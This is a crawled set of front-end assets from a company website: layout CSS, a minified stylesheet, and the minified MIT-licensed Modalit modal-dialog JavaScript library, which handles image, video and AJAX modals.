.Form002330 .row-inner .text.focus{border-color: #d70c18; color: #666; box-shadow:0 0 5px rgba(215,12,24,.5) inset; -webkit-box-shadow:0 0 5px rgba(215,12,24,.5) inset; -moz-box-shadow:0 0 5px rgba(215,12,24,.5) inset; -o-box-shadow:0 0 5px rgba(215,12,24,.5) inset;}
.Form002330 .btn{  border-radius: 5px; background-color: #d70c18; line-height: 38px; font-size: 16px; font-weight: bold; color: #fff; text-align: center; width: 130px; border: none; cursor: pointer; margin: 35px auto 20px; display: block;}


@media(max-width:768px){
  .Form002330{width: 95%;margin-left: 5px;left: 0;padding-top: 40px;}
  .Form002330 .row-inner .text{width: 100%}
}

.ygtd_list{background: #F1F1F1;padding: 20px;}
.ygtd .ygtd_list .ul{overflow: hidden}
.ygtd .ygtd_list .ul li{float: left;width: 31.1%;background: #fff;margin: 0 12px 20px;}
@media(max-width:1188px){
	.ygtd .ygtd_list .ul li{width: 28%;}
}
@media(max-width:768px){
	.ygtd .ygtd_list .ul li{width: 44%;}
}
@media(max-width:460px){
	.ygtd .ygtd_list .ul li{width: 100%;}
}
.ygtd .ygtd_list .ul li .pic{width: 100%}
.ygtd .ygtd_list .ul li .dot{border-bottom: 1px solid #F1F1F1;}
.ygtd .ygtd_list .ul li a.more{background: url("../images/mroe1.png") no-repeat center;display: block;width: 20px;height: 20px;padding: 28px;}
.ygtd .ygtd_list .ul li .dot{padding: 20px;}
.lxwm #map img{max-width: none;}
.lxwm .map{border: 1px solid #ECECEC;padding: 5px;}
.lxwm .mapCon{width: 100%;height: 400px;}
.lxwm .con li{float: left;width: 50%;padding:3% 8%;background-position: 8% center;background-repeat: no-repeat;}
.lxwm .con li:nth-child(1){background-image: url("../images/address.png");}
.lxwm .con li:nth-child(2){background-image: url("../images/tel.png");}
.lxwm .con li:nth-child(3){background-image: url("../images/fax.png");}
.lxwm .con li:nth-child(4){background-image: url("../images/emali.png");}
.lxwm .con span{display: block;padding: 10px 0;}
.lxwm .con span.span1{color: #343434;font-size: 16px;border-bottom: 1px solid #EFEFEF}
.lxwm .con span.span{color: #999999;}
@media(max-width:768px){
  .lxwm .con li{width: 100%;float: none;padding: 2% 0 2% 23%}
  .lxwm .mapCon{height:300px;}
}

.RighInfo001355{ padding:3% 0;}
/*
 .RighInfo001277 ä¸şdemoçĽ–ĺŹ·
 */
.RighInfo001277{ padding:2% 0;}
.RighInfo001277 .tab{ padding:3% 0;}
.RighInfo001277 .tab .h1_tab{ margin:0;overflow:hidden; font-size:16px; font-weight:normal; color:#000;}
.RighInfo001277 .tab .h1_tab a{ float:left; padding:0 2%; line-height:50px; background-color:#f2f2f3; margin-right:4px; cursor:pointer;position: relative;margin-bottom: 15px;}
.RighInfo001277 .tab .h1_tab a.on{ background:#0064AF; color:#fff;}
.RighInfo001277 .tab .h1_tab a.on::after{content: "";display: block;width: 32px;height: 32px;background: url("../images/sanjiao.png") no-repeat center;position: absolute;bottom: -21px;left: 39%;}
.RighInfo001277 .tab .info{ padding-top:3%;}
.RighInfo001277 .tab .info .box{border: 1px solid #F0F0F0;overflow: hidden;}
.RighInfo001277 .tab .info .videoPlayer{ width:100%; height:450px; margin-bottom:30px;}

.RighInfo001277 .tab .info .box .con{width: 55%;float: left;padding: 75px 40px;}
.RighInfo001277 .tab .info .box .con span{color: #333333;font-weight: bold;font-size: 16px;}
.RighInfo001277 .tab .info .box .con p{line-height: 30px;}
.RighInfo001277 .tab .info .box .pic{width: 41%;float: right;}
.RighInfo001277 .tab .info .box .pic img{width: 100%;}
.RighInfo001277 .tab .info .box1 .biaoti{border-bottom: 1px solid #F0F0F0;padding-bottom: 20px;}
.RighInfo001277 .tab .info .box1 .biaoti span{display: block;padding:5px 20px}
.RighInfo001277 .tab .info .box1 .biaoti .span1{color: #333;font-weight: bold;font-size: 16px;}
.RighInfo001277 .tab .info .box1 .biaoti .span2{color: #666666;font-size: 14px;}
.RighInfo001277 .tab .info .box1 li{padding: 20px 30px;overflow: hidden}
.RighInfo001277 .tab .info .box1 li .pic{float: left;width: 24%}
.RighInfo001277 .tab .info .box1 li .con{width: 73%;float: right}
.RighInfo001277 .tab .info .box1 li.odd{background: #F5F5F5}
.RighInfo001277 .tab .info .box2 .biaoti{border-bottom: 1px solid #F0F0F0;padding-bottom: 20px;}
.RighInfo001277 .tab .info .box2 .biaoti span{display: block;padding:5px 20px}
.RighInfo001277 .tab .info .box2 .biaoti .span1{color: #333;font-weight: bold;font-size: 16px;}
.RighInfo001277 .tab .info .box2 .biaoti .span2{color: #666666;font-size: 14px;}
.RighInfo001277 .tab .info .box2 ul{overflow: hidden;margin: 30px 0;}
.RighInfo001277 .tab .info .box2 li{float: left;border: 1px solid #F5F5F5;width: 30%;margin-right: 3%;position: relative;height: 250px;margin-top: 50px;padding: 80px 20px 20px;}
.RighInfo001277 .tab .info .box2 li span{display: block;position: absolute;top: -43px;left: 50%;margin-left: -43px;}

@media(max-width:768px){
  .RighInfo001277 .list_img,
  .RighInfo001277 .right_info{ float:none; width:auto;}
}
@media(max-width:640px){
  .content{padding: 0;}
  .RighInfo001277 .tab .info .box .pic{width: 100%;float: none;}
  .RighInfo001277 .tab .info .box .con{width: 100%;float: none;padding: 5px;}
  .RighInfo001277 .tab .info .box1 li .pic{float: none;width: 100%}
  .RighInfo001277 .tab .info .box1 li .con{width: 100%;float: none;padding: 10px 0;}
  .RighInfo001277 .tab .info .box2 li{width: 100%;float: none}
}
@media(max-width:480px){
  .RighInfo001277 .list{ padding-top:30px; padding-bottom:30px;}
  .RighInfo001277 .list a{ height:28px;}
  .RighInfo001277 .list li{ height:80px;}
  .RighInfo001277 .tab .h1_tab{ font-size:14px;}
  .RighInfo001277 .tab .h1_tab span{ padding:0 3%;}
  
  .RighInfo001277 .tab .info .videoPlayer{ height:250px; margin-bottom:15px;}
}
@media (max-width:320px){
	.RighInfo001277 .tab .info .videoPlayer{ height:160px;}
}

.bd_weixin_popup{height: 315px !important;}

--- FILE ---
content_type: text/css
request_url: http://www.jx-tech.com/cn/css/MODALit.min.css
body_size: 2613
content:
.modalit{visibility:hidden;-webkit-transition:all .3s;transition:all .3s}.modalit.backdrop{opacity:0;position:fixed;z-index:999;top:0;left:0;width:100%;height:100%;overflow:hidden;background-color:rgba(234,234,234,.85);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:stretch;align-content:stretch;-js-display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.modalit[aria-hidden=false]{opacity:1;visibility:visible}.modalit .dialog{opacity:0;color:rgba(0,0,0,.6);background-color:#fff;width:600px;max-width:85%;max-height:88%;border-radius:2px;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2);-webkit-filter:none;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.modalit:not(.backdrop) .dialog{position:fixed;left:0;right:0;top:50%;margin:0 auto}.modalit[aria-hidden=false] .dialog{opacity:1}.modalit[data-modal-media=video] .content,.modalit[data-modal-media=image] .content{padding:0}.modalit header{padding:1.4em 1.2em 0}.modalit .dialog>:not(.content)>:not(button){line-height:1;margin:0}.modalit .content{padding:1.2em;overflow:auto}.modalit .content:after,.modalit .content:before{content:'';display:table}.modalit .content:after{clear:both}.modalit footer{padding:0 1.2em .9em;text-align:right}.modalit[data-modal-position~=top]{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.modalit[data-modal-position~=top] .dialog{top:0;max-height:inherit}.modalit[data-modal-position~=bottom]{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.modalit[data-modal-position~=bottom] .dialog{top:auto;bottom:0;max-height:inherit}.modalit[data-modal-position~=right]{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.modalit[data-modal-position~=right]:not(.backdrop) .dialog{left:auto;right:0}.modalit[data-modal-position~=left]{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.modalit[data-modal-position~=left]:not(.backdrop) .dialog{right:auto;left:0}.modalit[data-modal-width=small]>.dialog{width:300px}.modalit[data-modal-width=large]>.dialog{width:960px}.modalit[data-modal-width=full]{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.modalit[data-modal-width=full] .dialog{top:0;bottom:0;left:0;right:0;width:100%;max-width:100%;max-height:100%;-webkit-box-shadow:0;box-shadow:0;border-radius:0}.modalit[aria-hidden=false][data-modal-width=full] .dialog{top:0}.modalit[data-modal-width=full] footer{width:100%;position:absolute;bottom:0}.modalit[data-modal-transition=zoom] .dialog{top:50%;left:0;right:0;-webkit-transform:scale(.2,.2);-ms-transform:scale(.2,.2);transform:scale(.2,.2)}.modalit[aria-hidden=false][data-modal-transition=zoom] .dialog{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.modalit[data-modal-transition=flip] .dialog{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.modalit[aria-hidden=false][data-modal-transition=flip]>.dialog{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0)}.modalit[data-modal-transition=slideDown] .dialog{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.modalit[data-modal-transition=slideUp] .dialog{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.modalit[aria-hidden=false][data-modal-transition=slideDown] .dialog,.modalit[aria-hidden=false][data-modal-transition=slideUp] .dialog{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.modalit[data-modal-transition=slideRight] .dialog{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.modalit[data-modal-transition=slideLeft] .dialog{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.modalit[aria-hidden=false][data-modal-transition=slideRight] .dialog,.modalit[aria-hidden=false][data-modal-transition=slideLeft] .dialog{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.modalit[data-modal-media]:not([data-modal-media=ajax]) footer,.modalit[data-modal-media]:not([data-modal-media=ajax]) header{padding:.8em 1em}.modalit[data-modal-media]:not([data-modal-media=ajax]) .content{padding:0}.modalit[data-modal-media=image] .content{position:relative;width:100%;height:100%;overflow:hidden}.modalit[data-modal-media=image] .content img{vertical-align:bottom;width:100%;max-width:100%;height:auto;display:block;margin:0 auto}.modalit[data-modal-media=image]:not([data-modal-width=full])>.dialog>:first-child,.modalit[data-modal-media=image]:not([data-modal-width=full])>.dialog>:first-child figure,.modalit[data-modal-media=image]:not([data-modal-width=full])>.dialog>:first-child img{border-radius:2px}.modalit[data-modal-media=image] figure,.modalit[data-modal-media=image] img{max-width:100%;height:auto}.modalit[data-modal-media=image] img{vertical-align:bottom}.modalit>.dialog>:first-child figure{margin:0;position:relative;overflow:hidden}.modalit>.dialog>:first-child figure figcaption{visibility:hidden;opacity:0;position:absolute;bottom:10%;font-size:.8em;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);background-color:rgba(0,0,0,.75);color:rgba(255,255,255,.86);padding:.8em 1rem;-webkit-transition:.8s ease;transition:.8s ease}.modalit[data-modal-width=full]>.dialog>:first-child figure figcaption{bottom:20%;text-align:center}.modalit>.dialog>:first-child figure:hover figcaption{visibility:visible;opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.modalit>.dialog>:first-child figcaption>*{visibility:hidden;opacity:0;-webkit-transition:.3s ease .8s;transition:.3s ease .8s;margin:0}.modalit>.dialog>:first-child figure:hover figcaption>*{visibility:visible;opacity:1}.modalit[data-modal-width=full][data-modal-media=image] .content{position:relative;width:100%;height:100%;overflow:hidden;background-color:rgba(0,0,0,.9)}.modalit[data-modal-width=full][data-modal-media=image] .content figure{width:100%;height:100%;overflow:hidden}@media (max-width:768px){.modalit[data-modal-width=full][data-modal-media=image] .content img{width:100%;height:100vh;font-family:'object-fit:cover;';-o-object-fit:cover;object-fit:cover}}@media (min-width:769px){.modalit[data-modal-width=full][data-modal-media=image] .content img.portrait{width:auto;max-width:none;height:100%;max-height:100%}}.modalit[data-modal-media=video] .dialog{color:#fff;background-color:#000}.modalit[data-modal-media=video] .dialog>.content{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.modalit[data-modal-media=video][data-modal-width=full] .dialog>.content{padding:0;height:100%}.modalit[data-modal-media=video] .dialog>.content>*{position:absolute;top:0;left:0;width:100%;height:100%;border:0;vertical-align:bottom}.modalit button[data-modal-btn=action]{margin-left:.5em}.modalit span[data-modal-btn=dismiss]{position:absolute;top:-13px;right:-13px;width:30px;height:30px;display:inline-block;line-height:30px;text-align:center;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2);color:rgba(0,0,0,.5);overflow:hidden;cursor:pointer}.modalit span[data-modal-btn=dismiss]:after,.modalit span[data-modal-btn=dismiss]:before{background:#888;content:'';position:absolute;height:2px;width:60%;top:50%;left:0;right:0;margin:-1px auto 0}.modalit[data-modal-width=full] span[data-modal-btn=dismiss]{width:36px;height:36px;top:.8em;right:1rem;background:0 0;-webkit-box-shadow:none;box-shadow:none}.modalit[data-modal-width=full][data-modal-media=video] span[data-modal-btn=dismiss]{top:3rem;right:2rem}.modalit[data-modal-width=full] span[data-modal-btn=dismiss]:after,.modalit[data-modal-width=full] span[data-modal-btn=dismiss]:before{background-color:#ddd;width:100%}@media (min-width:768px){.modalit[data-modal-width=full] span[data-modal-btn=dismiss]{width:42px;height:42px;right:1.4rem}}.modalit span[data-modal-btn=dismiss]:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.modalit span[data-modal-btn=dismiss]:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}[data-modal-role=navi]{position:fixed;z-index:1100;left:0;right:0;bottom:0;text-align:center}[data-modal-role=navi] ul{list-style-type:none;padding:0}[data-modal-role=navi] li{display:inline-block;width:16px;margin:0 2px;cursor:pointer}[data-modal-role=navi] li:before{display:inline-block;content:'';background:rgba(0,0,0,.2);width:8px;height:8px;border-radius:50%;vertical-align:middle}[data-modal-role=navi] li.active:before{width:12px;height:12px;background-color:rgba(26,182,255,.6)}@media (min-width:768px){[data-modal-role=navi] li{margin:0 5px}[data-modal-role=navi] li:before{width:12px;height:12px;margin:0 .4em}[data-modal-role=navi] li.active:before{width:16px;height:16px}}.modalit .loader{position:relative;display:block;height:200px}.modalit[data-modal-width=full] .loader{height:100%}.modalit .loader:before{content:'';position:absolute;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;border-radius:50%;border:4px solid #ccc;border-top-color:#333;-webkit-animation:modalit-loader .8s linear infinite;animation:modalit-loader .8s linear infinite}@-webkit-keyframes modalit-loader{to{-webkit-transform:rotate(360deg)}}@keyframes modalit-loader{to{-ms-transform:rotate(360deg);transform:rotate(360deg)}}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.jx-tech.com/cn/js/MODALit.min.js
body_size: 5073
content:
/*
 Modalit v0.2.2
 https://knot-design.jp/modalit/

 Author: Yuji Hisamatsu (https://github.com/knot-design)

 Copyright (C) 2017 Knot Design
 Licensed under the MIT license (MIT)

*/
!function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.MODALit=e()}(this,function(){"use strict";function t(t){this.modal=[],this.element=t.el&&"string"!=typeof t.el?t.el:o(t.el||'[data-toggle="modal"]'),this.element.length<2&&(this.element=0===this.element.length?0:this.element[0]),this.options=r(t,b),this.element.length>1?[].forEach.call(this.element,this.init.bind(this)):this.init(this.element)}var e=document,i=window,n=t.prototype,a=!1,s={capture:!0,passive:!0},o=function(t,i,n){return i=i||e,i=!t.match(/\s/)&&t[0].match(/(#|\.)/)?"#"===t[0]?i.getElementById(t.slice(1)):i.getElementsByClassName(t.slice(1)):i.querySelectorAll(t),n&&void 0!==i.length?i[0]:i},r=function(t,e){for(var i in e)try{e[i].constructor===Object?t[i]=r(t[i],e[i]):void 0===t[i]&&(t[i]=e[i])}catch(n){t[i]=e[i]}return t},l=function(t,n){var a,r,l=t&&t.getAttribute("data-target")?t.getAttribute("data-target"):n.target,u=l?o(l,0,1):"",v=t&&t.getAttribute("data-src")?t.getAttribute("data-src"):n.src;if(!u){u=e.createElement("div"),e.body.appendChild(u),t&&["title","content","footer"].forEach(function(e){null!==t.getAttribute("data-"+e)&&(n[e]=t.getAttribute("data-"+e))}),a='<div class="content">'+(v?'<span class="loader"></span>':n.content)+"</div>";var f=n.title?"<header><h3>"+n.title+"</h3></header>":"";if(n.footer){var p=n.action.fn?n.cancel:n.action;r='<footer><button type="button" data-modal-btn="dismiss" class="'+p["class"]+'">'+p.label+"</button>%%</footer>",r=r.replace("%%",n.action.fn?'<button type="button" data-modal-btn="action" class="'+n.action["class"]+'">'+n.action.label+"</button>":"")}else r='<span data-modal-btn="dismiss"></span>';u.innerHTML='<div class="dialog">'+f+a+r+"</div>"}if(["transition","position","width"].forEach(function(e){n[e]=t&&null!==t.getAttribute("data-"+e)?t.getAttribute("data-"+e):n[e],n[e]&&u.setAttribute("data-modal-"+e,n[e])}),u.classList.add("modalit"),u.setAttribute("aria-hidden","true"),n.backdrop&&u.classList.add("backdrop"),v){var b=o(".content",u,1),g=m(v,n.video.autoplay);u.setAttribute("data-modal-media",g[1]),u.addEventListener("modalit.load",function(){if(b.firstElementChild.classList.contains("loader"))if(u.setAttribute("data-modal-load",!1),"ajax"===g[1])h(v,function(t){b.innerHTML=t,c(u)});else if("image"===g[1]){var e=new Image,n=t.getAttribute("data-caption")||0;e.addEventListener("load",function(){this.classList.add(this.height>this.width?"portrait":"landscape");var t=88*i.innerHeight/100;b.innerHTML=n?"<figure>"+this.outerHTML+"<figcaption>"+n+"</figcaption></figure>":this.outerHTML,"full"!==u.getAttribute("data-modal-width")&&t<this.naturalHeight?u.firstElementChild.style.width=t*(this.naturalWidth/this.naturalHeight)+"px":c(u),u.setAttribute("data-modal-load",!0)}),e.src=v}else b.innerHTML=g[0],b.firstElementChild.addEventListener("load",function(){c(u)})},s)}return d(u),u},d=function(t,e){var i=0,n=t.firstElementChild,a=t.getAttribute("data-modal-media"),s=o(".content",n,1);if(a&&"ajax"!==a){if("full"!==t.getAttribute("data-modal-width")&&/^(video|image)$/.test(a)){var r=s.firstElementChild;r&&(setTimeout(function(){n.clientHeight<s.clientHeight&&(n.style.width=n.clientHeight*(r.clientWidth/r.clientHeight)+"px")},e?360:1),e&&(n.style.width=""))}}else{s.style.height="",s.classList.remove("scrollable"),[].forEach.call(n.children,function(t){i+=t.tagName.match(/(header|footer)/i)?t.clientHeight:0});var l=n.offsetHeight-i;s.clientHeight>l&&(s.style.height=l+"px",s.classList.add("scrollable"))}!t.classList.contains("backdrop")&&"full"!==t.getAttribute("data-modal-width")&&/^(centered|left|right)$/.test(t.getAttribute("data-modal-position"))&&(n.style.marginTop=-(n.offsetHeight/2)+"px")},c=function(t){t.setAttribute("data-modal-load",!0),d(t)},m=function(t,e){var i=t.match(/^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/),n=t.match(/\/\/(player\.)?vimeo\.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/),a=t.match(/.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/),s=t.match(/^.+.(mp4|m4v|ogg|ogv|webm)$/),o=t.match(/source\.unsplash\.com\/?/),r=t.match(/^.+.(jpg|jpeg|gif|png|svg)$/i);if(s)return['<video src="'+t+'" width="640" height="360" controls="true"'+(e?" autoplay":"")+"></video>","video"];if(r||o)return[null,"image"];if(i&&11===i[1].length)t="//www.youtube.com/embed/"+i[1];else if(n&&n[3].length)t="//player.vimeo.com/video/"+n[3];else{if(!a||!a[2].length)return[null,"ajax"];t="//www.dailymotion.com/embed/video/"+a[2]}return['<iframe src="'+t+(e?"?autoplay=1":"")+'" allowfullscreen="true" width="640" height="360"></iframe>',"video"]},h=function(t,e){var i=new XMLHttpRequest;i.open("get",t),i.onload=function(){200==i.status?e(i.responseText):console.error("Request Error: "+i.status)},i.send()},u=function(t){var e=o('[aria-hidden="false"].modalit',0,1),i=o(".content",e,1),n=/^(video|image)/.test(e.getAttribute("data-modal-media"))||0;(n||!n&&(!i.classList.contains("scrollable")||i.classList.contains("scrollable")&&!i.contains(t.target)))&&t.preventDefault()},v=function(t){t?(e.body.style.overflowY="hidden",!a&&e.body.addEventListener("touchmove",u)):o('[aria-hidden="false"].modalit.backdrop',0,1)||(e.body.style.overflowY="",e.body.removeEventListener("touchmove",u))},f=function(t,i,n){var a;try{a=new CustomEvent(t,{bubbles:!0,detail:i})}catch(s){a=document.createEvent("CustomEvent"),a.initCustomEvent(event,!0,!1,i)}(n||e).dispatchEvent(a)},p=function(t,e){try{return t.closest(e)}catch(i){for(var n=t.webkitMatchesSelector?"webkitMatchesSelector":t.msMatchesSelector?"msMatchesSelector":"matches";t;){if(t&&t[n](e))return t;t=t.parentElement}return null}},b={backdrop:!0,fixed:!0,position:"centered",footer:!0,action:{label:"OK","class":"btn primary"},cancel:{label:"Cancel","class":"btn light"},video:{autoplay:!1,destroy:!1},slider:!1,navi:!1,dismiss:{backdrop:!0,esc:!0}};return n.init=function(t){var e=l(t,this.options);void 0!==arguments[1]?this.modal[arguments[1]]=e:this.modal=e,t&&t.addEventListener("click",this.show.bind(this,e,arguments[1]),s)},n.show=function(t,n){var a=null,s=this.options;t.setAttribute("aria-hidden","false"),this.current=t,f("modalit.show",{modal:t}),t.getAttribute("data-modal-media")&&f("modalit.load",null,t),void 0!==n&&s.slider&&this.slider(n),this.btn={trigger:void 0!==n?this.element[n]:this.element,action:o('[data-modal-btn="action"]',t,1),cancel:o('[data-modal-btn="dismiss"]',t,1)},this.btn.trigger&&this.btn.trigger.classList.add("active"),d(t),this.listener={},s.action.fn&&(this.listener.action=s.action.fn.bind(this),this.btn.action.addEventListener("click",this.listener.action)),s.cancel.fn&&(this.listener.cancel=s.cancel.fn.bind(this),this.btn.cancel.addEventListener("click",this.listener.cancel)),this.listener.dismiss=this.hide.bind(this),t.addEventListener("click",this.listener.dismiss),s.dismiss.esc&&e.addEventListener("keyup",this.listener.dismiss),i.addEventListener("resize",function(){clearTimeout(a),a=setTimeout(d(t,!0),200)}),s.backdrop&&s.fixed&&v(1)},n.hide=function(t){var i={modal:this.current},n=!t;if(t&&(void 0!==t.keyCode?n=27===t.keyCode:(this.btn.cancel.contains(t.target)||this.options.dismiss.backdrop&&!a&&!this.current.firstElementChild.contains(t.target))&&(n=!0),n&&f("modalit.dismiss",i)),n){if(f("modalit.BeforeHide",i),this.current.setAttribute("aria-hidden","true"),this.btn.trigger&&this.btn.trigger.classList.remove("active"),this.options.fixed&&this.options.backdrop&&!a&&v(),this.options.slider){var s=o('[data-modal-role="navi"]',0,1);s&&s.parentNode.removeChild(s)}this.listener.action&&this.btn.action.removeEventListener("click",this.listener.action),this.listener.cancel&&this.btn.cancel.removeEventListener("click",this.listener.cancel),this.current.removeEventListener("click",this.listener.dismiss),this.options.dismiss.esc&&e.removeEventListener("keyup",this.listener.dismiss),"video"===this.current.getAttribute("data-modal-media")&&this.options.video.destroy&&(this.current.removeAttribute("data-modal-load"),o(".content",this.current,1).innerHTML='<span class="loader"></span>'),f("modalit.hide",i)}},n.slider=function(t){function n(){var t,i=e.createElement("dummyelement"),n={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd"};for(t in n)if(void 0!==i.style[t])return n[t]}function r(){if(f.options.navi){for(var i=e.createElement("nav"),n="<ul>",a=0;y>a;a++)n+='<li data-num="'+a+(a===t?'" class="active':"")+'"></li>';return n+="</ul>",i.setAttribute("data-modal-role","navi"),i.setAttribute("aria-hidden",!0),i.role="navigation",i.innerHTML=n,e.body.appendChild(i),{point:o("li",i),wrapper:i}}}function l(t){clearTimeout(A.scroll),A.scroll=setTimeout(function(){if(!p(t.target,".scrollable")){var e,n=i.event||t;n=n.originalEvent?n.originalEvent:n,e=n.detail?-40*n.detail:n.wheelDelta,e&&(t.preventDefault(),m(-e),b.removeEventListener(E,l,s))}},T.scroll)}function d(t){if(void 0!==t){var e=/^(mouse|pointer)/i.test(t.type)?t:t.changedTouches[0];if(t.type===w.start||t.type===w.move)if(M[t.type]=e.pageX,t.type===w.start)a=!1,b.addEventListener(w.move,d,s);else{a=!0;var i=-(M[w.start]-M[w.move]);g.style.msTransform="translateX("+i+"px)",g.style.transform="translateX("+i+"px)",b.addEventListener(w.end,d,s)}else if(t.type===w.end){var n=M[w.start]-M[w.move];if(!(a&&M[w.move]>0&&Math.abs(n)>M.length))return a=!1,h();m(n)}}}function c(e){37===e.keyCode?u(t-1):39===e.keyCode&&u(t+1)}function m(e){var i=e>0?-400:400;g.style.msTransform="translateX("+i+"px)",g.style.transform="translateX("+i+"px)",g.style.opacity=0,H=h.bind(null,e>0?t+1:t-1),C?g.addEventListener(C,H):(clearTimeout(A.anim),A.anim=setTimeout(H,T.anim))}function h(t){g.style.msTransform="",g.style.transform="",g.style.opacity="",void 0!==t&&(u(t),C&&g.removeEventListener(C,H))}function u(e){return v(),e="number"!=typeof e?Number(e.target.getAttribute("data-num")):e,e===t?!1:(e=0>e?y+e:e===y?0:e,f.hide(),void f.show(f.modal[e],e))}function v(t){a=!1,b.removeEventListener(E,l),b.removeEventListener(w.start,d,s),b.removeEventListener(w.move,d,s),b.removeEventListener(w.end,d,s),e.removeEventListener("keyup",c),t&&e.removeEventListener("modalit.dismiss",v)}var f=this,b=this.current,g=b.firstElementChild,y=this.modal.length,E="onwheel"in e?"wheel":"mousewheel"in e?"mousewheel":"DOMMouseScroll",L={touch:"undefined"!=typeof e.ontouchstart,pointer:i.navigator.pointerEnabled,msPointer:i.navigator.msPointerEnabled},w={start:L.pointer?"pointerdown":L.msPointer?"MSPointerDown":L.touch?"touchstart":"mousedown",move:L.pointer?"pointermove":L.msPointer?"MSPointerMove":L.touch?"touchmove":"mousemove",end:L.pointer?"pointerup":L.msPointer?"MSPointerUp":L.touch?"touchend":"mouseup"},A={scroll:null,anim:null},k=r(),T={scroll:100,anim:410},M={length:100},H=null,C=n();e.addEventListener("modalit.dismiss",v),k&&[].forEach.call(k.point,function(t){t.addEventListener("click",u,s,s)}),e.addEventListener("keyup",c),b.addEventListener(w.start,d,s),b.addEventListener(E,l)},t});